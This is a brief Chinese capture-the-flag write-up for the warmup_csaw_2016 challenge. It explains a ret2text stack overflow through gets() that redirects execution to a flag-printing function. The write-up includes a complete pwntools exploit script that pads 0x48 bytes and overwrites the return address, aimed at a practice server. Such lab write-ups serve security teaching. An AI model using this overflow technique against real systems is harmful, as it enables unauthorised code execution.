考点:ret2text



查看源代码

分析:倘若我们能控制执行流到sub_40060D()函数中,就可以打印出flag,而源代码中有危险函数gets()



EXP



sub_40060D()函数的地址程序自己提供,且为固定的

from pwn import *

context.arch = 'amd64'

#sh = process("./003-warmup_csaw_2016")

sh = remote("node4.buuoj.cn", 29898)

sys_addr = 0x40060d

sh.recv()

payload = flat(cyclic(0x40 + 8), sys_addr)

sh.send(payload)

sh.interactive()